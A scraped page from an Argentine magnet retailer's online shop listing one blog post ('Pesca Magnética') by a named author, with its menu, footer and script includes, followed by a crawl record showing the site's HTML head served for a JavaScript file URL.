						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=28&controller=category" title="Biomagnetismo">Biomagnetismo</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=29&controller=category" title="Forrados en cuero">Forrados en cuero</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=30&controller=category" title="Termosellados">Termosellados</a></h5>
						
					</div>
				
					</div>
				
					</div>
				
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-8 plex">
        <div class="mobile_item_wrapper ">
        <span class="amenu-link">          <span>Hogar  y Oficina</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </span>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-8">
                                          
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=31&controller=category" title="Hogar y Oficina">Hogar y Oficina</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=32&controller=category" title="Hogar">Hogar</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=33&controller=category" title="Oficina">Oficina</a></h5>
						
					</div>
				
					</div>
				
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-13 plex">
        <div class="mobile_item_wrapper ">
        <a href="https://imanessudamericana.store/index.php?id_category=44&amp;controller=category" class="amenu-link">          <span>Accesorios</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-10">
                                          
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=44&controller=category" title="Accesorios">Accesorios</a></h5>
						
					</div>
				
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-11 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;controller=list" class="amenu-link">          <span>Nuestro Blog</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-12 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://www.correoargentino.com.ar/formularios/e-commerce" class="amenu-link">          <span>Seguimiento de envíos</span>
                            </a>                    </div>
              </li>
            </ul>
    </div>
    </div>
        


            <div id="_mobile_an_wishlist-nav"></div>
            <div  id="_mobile_clientservice"></div>
            <div class="mobile-lang-and-cur">
              <div id="_mobile_currency_selector"></div>
              <div id="_mobile_language_selector"></div>
              <div id="_mobile_user_info"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

      
    </header>

    
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    

    <section id="wrapper">
      
      <div class="container">
        
        <nav data-depth="2" class="breadcrumb">
  <ol class="container" itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://imanessudamericana.store/index.php">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;controller=list">
            <span itemprop="name">Nuestro Blog</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
      </ol>
</nav>
        

        <div  >
          
			

          
				<div class="row">
			
				<div id="content-wrapper" class="left-column right-column col-sm-12 col-md-12">
			
																
																										<h1>Filtrar blogs por blogger : <span>Damazo Rubin de Celis</span></h1>
															
								
													
					<div class="row blog-item-list">
																<div class="col-sm-12">
							
<article class="blog-item blog-item-type-3">
    <div class="row">
        <div class="blog-image-container col-md-6">
            
        </div>
        <div class="blog-info col-md-6">
                                <h4 class="title">
                    <a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=pesca-magnetica&amp;id=9&amp;controller=blog" title="Pesca Magnética">Pesca Magnética</a>
                </h4>
                        <div class="blog-meta">
                                
                                    <span class="blog-created">
                        <svg 
                        xmlns="http://www.w3.org/2000/svg"
                        xmlns:xlink="http://www.w3.org/1999/xlink"
                        width="14px" height="14px">
                        <path fill-rule="evenodd"  fill="rgb(198, 198, 198)"
                        d="M7.123,0.500 C8.917,0.500 10.541,1.230 11.721,2.403 C12.895,3.583 13.625,5.206 13.625,7.000 C13.625,8.794 12.895,10.417 11.721,11.597 C10.541,12.771 8.917,13.500 7.123,13.500 C5.328,13.500 3.704,12.771 2.530,11.597 C1.350,10.417 0.625,8.794 0.625,7.000 C0.625,5.206 1.350,3.583 2.529,2.403 C3.704,1.230 5.328,0.500 7.123,0.500 L7.123,0.500 ZM10.437,6.645 C10.631,6.645 10.786,6.805 10.786,7.000 C10.786,7.195 10.631,7.355 10.437,7.355 L7.133,7.355 L7.123,7.355 C6.993,7.355 6.878,7.280 6.818,7.175 L6.813,7.170 L6.813,7.170 L6.808,7.160 L6.808,7.160 L6.808,7.155 L6.808,7.155 L6.803,7.145 L6.803,7.145 L6.798,7.135 L6.798,7.135 L6.798,7.130 L6.798,7.130 L6.793,7.119 L6.793,7.119 L6.788,7.115 L6.788,7.115 L6.788,7.104 L6.788,7.104 L6.783,7.095 L6.783,7.095 L6.783,7.089 L6.783,7.089 L6.777,7.079 L6.777,7.079 L6.777,7.069 L6.777,7.069 L6.777,7.064 L6.777,7.059 L6.772,7.054 L6.772,7.054 L6.772,7.044 L6.772,7.044 L6.772,7.034 L6.772,7.034 L6.772,7.025 L6.772,7.025 L6.772,7.020 L6.772,7.020 L6.772,7.010 L6.772,7.010 L6.772,7.000 L6.772,7.000 L6.772,2.768 C6.772,2.573 6.927,2.419 7.122,2.419 C7.317,2.419 7.477,2.573 7.477,2.768 L7.477,6.645 L10.437,6.645 ZM11.221,2.903 C10.171,1.854 8.722,1.210 7.123,1.210 C5.523,1.210 4.074,1.854 3.024,2.903 C1.980,3.952 1.330,5.401 1.330,7.000 C1.330,8.599 1.980,10.047 3.024,11.097 C4.074,12.146 5.523,12.791 7.123,12.791 C8.722,12.791 10.171,12.146 11.221,11.097 C12.270,10.048 12.920,8.599 12.920,7.000 C12.920,5.401 12.271,3.952 11.221,2.903 L11.221,2.903 Z"/>
                        </svg>
                        <time class="date" datetime="2020">
                            28/07/2020
                        </time>
                    </span>
                                
                
                                    <span class="blog-author">
                        <i class="material-icons">person</i> <span>Posted By:</span>
                        <a href="https://imanessudamericana.store/index.php?author=1&amp;fc=module&amp;module=anblog&amp;controller=list" title="Damazo Rubin de Celis">Damazo Rubin de Celis</a> 
                    </span>
                                
                            </div>
                            <div class="blog-shortinfo">
                    Significado del termino y acción de pesca magnética.                </div>
                                        <p>
                    <a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=pesca-magnetica&amp;id=9&amp;controller=blog" title="Pesca Magnética" class="more btn btn-primary">Leer más</a>
                </p>
                    </div>
    </div>
</article>
						</div>
											
										</div>
					<div class="top-pagination-content clearfix bottom-line">
							
	
								        
	<nav class="pagination">
	
			</nav>	
					</div>
				

			
		</div>	
	</div>
</div>
	

          
        </div>
      </div>
      
    </section>
    <footer id="footer">
      
      <div class="container">
      
        
      
      
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      <div class="col-lg-4 footer-left-block">
        <div class="row">
          <div class="col-lg-12 about_us">
	<h4><span>Sobre nosotros</span></h4>
	<div class="row">
		<div class="col-lg-11">
			<p>DISTRiman de Imanes Sudamericana S.R.L. en innovación constante, lanza este sitio de comercio electrónico para brindar una mejor atención a sus clientes, buscando ser más ágil y más seguro a la hora de sus compras </p>
		</div>
	</div>
</div>


<div class="block-contact col-lg-12 col-md-12 col-sm-12 links">
     
             
        <span>
        <svg 
 xmlns="http://www.w3.org/2000/svg"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 width="14px" height="14px">
<path fill-rule="evenodd"  fill="rgb(178, 178, 178)"
 d="M2.816,6.058 C3.935,8.260 5.740,10.056 7.941,11.184 L9.652,9.473 C9.862,9.263 10.173,9.193 10.446,9.286 C11.317,9.574 12.258,9.729 13.222,9.729 C13.650,9.729 14.000,10.079 14.000,10.507 L14.000,13.222 C14.000,13.650 13.650,13.999 13.222,13.999 C5.919,13.999 -0.000,8.080 -0.000,0.777 C-0.000,0.349 0.350,-0.001 0.778,-0.001 L3.500,-0.001 C3.928,-0.001 4.278,0.349 4.278,0.777 C4.278,1.749 4.433,2.682 4.721,3.554 C4.807,3.826 4.744,4.129 4.527,4.347 L2.816,6.058 Z"/>
</svg>
                011 5263 9626
      </span>
                          
        <span>
        <svg 
 xmlns="http://www.w3.org/2000/svg"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 width="15px" height="12px">
<path fill-rule="evenodd"  fill="rgb(178, 178, 178)"
 d="M13.500,-0.001 L1.500,-0.001 C0.675,-0.001 0.007,0.675 0.007,1.499 L-0.000,10.500 C-0.000,11.324 0.675,12.000 1.500,12.000 L13.500,12.000 C14.325,12.000 15.000,11.324 15.000,10.500 L15.000,1.499 C15.000,0.675 14.325,-0.001 13.500,-0.001 ZM13.500,2.999 L7.500,6.749 L1.500,2.999 L1.500,1.499 L7.500,5.249 L13.500,1.499 L13.500,2.999 Z"/>
</svg>
                Envíanos un correo electrónico: contactos@imanessudamericana.store
      </span>
                  
      <span>
      <svg 
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="11px" height="16px">
     <path fill-rule="evenodd"  fill="rgb(178, 178, 178)"
      d="M5.500,-0.001 C2.459,-0.001 -0.000,2.503 -0.000,5.599 C-0.000,9.800 5.500,15.999 5.500,15.999 C5.500,15.999 11.000,9.800 11.000,5.599 C11.000,2.503 8.541,-0.001 5.500,-0.001 ZM5.500,7.600 C4.416,7.600 3.536,6.703 3.536,5.599 C3.536,4.495 4.416,3.599 5.500,3.599 C6.584,3.599 7.464,4.495 7.464,5.599 C7.464,6.703 6.584,7.600 5.500,7.600 Z"/>
     </svg>Lugones 2316, Villa Urquiza, C.A.B.A.  Argentina</span>
           
</div>

          
  <div class="block-social col-lg-12 col-md-12 col-sm-12">
    <ul>
              <li class="facebook">
          <a href="https://www.facebook.com/holadistriman" target="_blank">
		        <span class="anicon-facebook"></span>
		        <span class="block-social-label">Facebook</span>
		      </a>
        </li>
              <li class="youtube">
          <a href="https://www.youtube.com/watch?v=L2WLkpmuvpQ&amp;t=4s" target="_blank">
		        <span class="anicon-youtube"></span>
		        <span class="block-social-label">YouTube</span>
		      </a>
        </li>
              <li class="instagram">
          <a href="https://www.instagram.com/distriman_argentina/" target="_blank">
		        <span class="anicon-instagram"></span>
		        <span class="block-social-label">Instagram</span>
		      </a>
        </li>
          </ul>
  </div>

<div class="col-lg-12 col-md-12 col-sm-12">
  <ul class="anthemeblocks-footer-payments">
    <li><img src="/modules/anthemeblocks/images/5f20a63b8c549.jpg" alt="Mercado Pago">
</li>
    <li><img src="/modules/anthemeblocks/images/5fb2876d52640.jpg" alt="Transferencia Bancaria">
</li>
    </ul>
</div>
        </div>
      </div>
      <div class="col-lg-8 footer-right-block">
        <div class="row">
          
            
 <div class="block_newsletter">

    <div class="block_newsletter-desc">
      <p id="block-newsletter-label" class="block-newsletter-title">Boletín informativo</p>
    
            <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                </div>
    <div class="block_newsletter-form">
      <form action="https://imanessudamericana.store/index.php#footer" method="post">
        <button
        class="pull-xs-right"
        name="submitNewsletter"
        type="submit"
        value="Suscribir"
        ><i class="material-icons">&#xE163;</i></button>
        <div class="input-wrapper">
          <input
          name="email"
          type="text"
          value=""
          placeholder="Tu correo-e"
          aria-labelledby="block-newsletter-label"
          >
        </div>
        <input type="hidden" name="action" value="0">
      </form>
    </div>

</div>

<div class="col-lg-9 col-md-8 col-sm-12 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Productos</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_39876" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_39876" class="collapse">
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?controller=new-products"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?controller=best-sales"
                title="Los más vendidos"
                            >
              Los más vendidos
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?controller=prices-drop"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Nuestra empresa</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_54101" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_54101" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?id_cms=1&amp;controller=cms"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?id_cms=3&amp;controller=cms"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?id_cms=4&amp;controller=cms"
                title="Aprenda más acerca de nosotros"
                            >
              Sobre Imanes Sudamericana Store
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?id_cms=5&amp;controller=cms"
                title="Nuestra forma de pago segura"
                            >
              Pago seguro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://imanessudamericana.store/index.php?controller=contact"
                title="Contáctenos"
                            >
              Contáctenos
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-lg-3 col-md-4 col-sm-12 links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://imanessudamericana.store/index.php?controller=my-account" rel="nofollow">
      Su cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://imanessudamericana.store/index.php?controller=identity" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
            <li>
          <a href="https://imanessudamericana.store/index.php?controller=history" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
            <li>
          <a href="https://imanessudamericana.store/index.php?controller=order-slip" title="Nota de credito" rel="nofollow">
            Nota de credito
          </a>
        </li>
            <li>
          <a href="https://imanessudamericana.store/index.php?controller=addresses" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
            <li>
          <a href="https://imanessudamericana.store/index.php?controller=discount" title="Vales" rel="nofollow">
            Vales
          </a>
        </li>
        <li>
  <a href="//imanessudamericana.store/index.php?fc=module&module=ps_emailalerts&controller=account" title="Mis alertas">
    Mis alertas
  </a>
</li>

	</ul>
</div>
<div id="scrolltopbtn">&#xf3d8;</div><div class="notification_cookie" 
    style="width: 435px"
>
    <div class="notification_cookie-content">     
        <p>Esta es una solicitud de acuerdo de cookies: Las cookies nos ayudan a brindarle la mejor experiencia con nuestro sitio web.</p>
        <div class="notification_cookie-action">
                        <a href="https://imanessudamericana.store/index.php?id_cms=6&amp;controller=cms" class="notification_cookie-link">Política de privacidad</a>
                        <span class="notification_cookie-accept">Aceptar<i class="material-icons">done</i></span>
        </div>
    </div>
</div>
				<script type="text/javascript">
					ga('send', 'pageview');
				</script>
          
        </div>
      </div>
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
	<div class="copyright-container">
	  <div class="container">
		<div class="row">
		  <div class="col-md-12">
        <div class="an_copyright">
        <a href="#">
        <p>© 2020- Software de comercio electrónico por DIGIMAT™</p>
        </a>
    </div>
		  </div>
		</div>
	  </div>
	</div>
</div>
      
    </footer>

  </main>

  
    <script type="text/javascript" src="https://imanessudamericana.store/themes/core.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/assets/js/jquery.cookie.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/assets/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/assets/js/photoswipe.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/assets/js/photoswipe-ui-default.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/anblog/views/js/anblog.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/modules/an_productattributes/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/mercadopago/views/js/front.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/ganalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/correoargentino//views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/correoargentino//views/js/select2.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/classy_custom_js_cs//views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/advancedemailguard/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyCnZDqyZTTUJv6bSvbOajYvYhmTN5OWIuI" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_shippingbydistance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/anscrolltop/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_brandslider/views/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_brandslider/views/js/f574aa0f921164b0fc7ab3eb4c4cfaeb.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/aninstagramfeed/views/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/modules/an_megamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_wishlist/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_wishlist/views/js/jquery.magnific-popup.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_hurry_up/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_theme/views/js/sidebarcart.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_theme/views/js/smoothscroll.min.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/an_theme/views/js/stickymenu.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/aninstagramfeed/views/js/front.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/real_time_visitor_counter/js/real_time_visitor_counter.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/notification_cookie/js/notification_cookie.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/homeslider/js/init.slider.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/producttabs/js/productstabs.js" ></script>
  <script type="text/javascript" src="https://imanessudamericana.store/themes/stomp/assets/js/custom.js" ></script>


  

  
  <script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "2088547");
					pagetime.append("id_page", "27");
					pagetime.append("time_start", "2026-01-22 04:40:34");
					pagetime.append("token", "553f96673886c444bf008ceabbec7e9af0c51863");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://imanessudamericana.store/index.php?controller=statistics", pagetime);
				});
			</script>
  
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imanessudamericana.store/modules/classy_custom_js_cs//views/js/front.js
body_size: 32930
content:
<!doctype html>
 <html lang="ag">

 <head>
  
  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>imanessudamericana.store</title>
  <meta name="description" content="Tienda creada por DIGIMAT">
  <meta name="keywords" content="imanes, neodimio, cerámico, ALNICO">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1740950329">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1740950329">



    <link rel="stylesheet" href="//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/assets/css/photoswipe.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/assets/css/default-skin.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_theme/views/fonts/lato/lato.css" type="text/css" media="all">
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Oleo+Script:400,700&amp;amp;subset=latin-ext" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/modules/an_productattributes/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/modules/anblog/views/css/anblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/mercadopago/views/css/front.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/mercadopago/views/css/pixFront.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/mercadopago/views/css/pse.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/orderonwhatsapp/views/css/view-6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/correoargentino//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/correoargentino//views/css/select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/advancedemailguard/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anscrolltop/views/css/1247f4c2ee260d35f2489e2e0eb9125d.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_theme/views/css/76faddff3fd10c243c3d3679c25ce96d.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_brandslider/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_brandslider/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/aninstagramfeed/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/aninstagramfeed/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/aninstagramfeed/views/css/owl.theme.default.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/modules/an_megamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/themes/stomp/modules/an_wishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_wishlist/views/css/magnific-popup.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_hurry_up/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/an_theme/views/css/sidebarcart.css" type="text/css" media="screen">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/real_time_visitor_counter/css/real_time_visitor_counter.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/notification_cookie/css/notification_cookie.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/homeslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/headercontact/css/headercontact.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/headerlinklist/css/headerlinklist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/promoblocks/css/promoblocks.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/advantagestype1/css/advantagestype1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/about_us/css/about_us.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://imanessudamericana.store/modules/anthemeblocks/views/templates/front/paymentsmethod/css/paymentsmethod.css" type="text/css" media="all">
